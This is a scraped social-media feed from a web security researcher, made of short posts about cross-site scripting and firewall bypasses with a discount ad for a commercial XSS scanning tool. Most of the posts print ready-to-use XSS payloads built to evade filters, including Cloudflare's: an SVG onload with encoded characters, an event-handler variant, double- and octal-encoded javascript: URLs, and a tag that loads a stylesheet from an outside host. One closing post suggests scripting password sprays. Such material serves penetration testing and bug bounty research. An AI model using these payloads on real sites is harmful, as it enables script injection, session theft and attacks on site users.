This might trick some #XSS filters out there, including CloudFlare's.
<Svg OnLoad="alert//>%0A(1)"
BRute Logic
@brutelogic.bsky.social
#CyberSecurity #Hacking #XSS #SQLi #WAF #Bypass knoxss.me
@brutelogic.bsky.social
#CyberSecurity #Hacking #XSS #SQLi #WAF #Bypass knoxss.me
This might trick some #XSS filters out there, including CloudFlare's.
<Svg OnLoad="alert//>%0A(1)"

#BlackFriday
KNOXSS is up to 50% OFF
Check it out!
knoxss.me/?page_id=1974
#XSS #BugBounty #PenTesting
If you learn a #hacking technique but can't make it work, it's because you understand the example, not the technique.
21.11.2024 23:22 — 👍 2 🔁 0 💬 0 📌 0Nice work in the original payload below.
Although "style=" (and "<link") being easily caught by most cloud WAFs I've seen out there, I've just made it shorter and "bypass friendly".
<p><dd onscrollsnapchange=alert(1)>
<link href=//X55.is/k rel=stylesheet>
PoC: brutelogic.com.br/xss.php?a=%3...

brutelogic.com.br/blog/buildin...
21.11.2024 11:37 — 👍 1 🔁 0 💬 0 📌 0
Some neat #XSS tricks to #Bypass #WAF in URL Context
=> HTMLi + Double Encoding + Embedded bytes
JavaScript:"<Svg/OnLoad=alert%25%0A26lpar;1)>"
=> + Octal Encoding
JavaScript:"\%0A74Svg/On%0ALoad=alert%25%0A26lpar;1%25%0A26rpar;>"
Lab: brutelogic.com.br/dom/sinks.ht...
I’m so happy to see all my old twitter friends and no nefarious billionaires!!
18.11.2024 01:00 — 👍 45039 🔁 2208 💬 1024 📌 76Thank you, appreciate it.
18.11.2024 09:44 — 👍 1 🔁 0 💬 0 📌 0<XSS OnBlueSky=import(X)>
17.11.2024 23:37 — 👍 4 🔁 0 💬 1 📌 0
knoxss.me - Accuracy is everything.
10.11.2024 19:54 — 👍 0 🔁 0 💬 0 📌 0#PenTesting?
Script your Password Spray.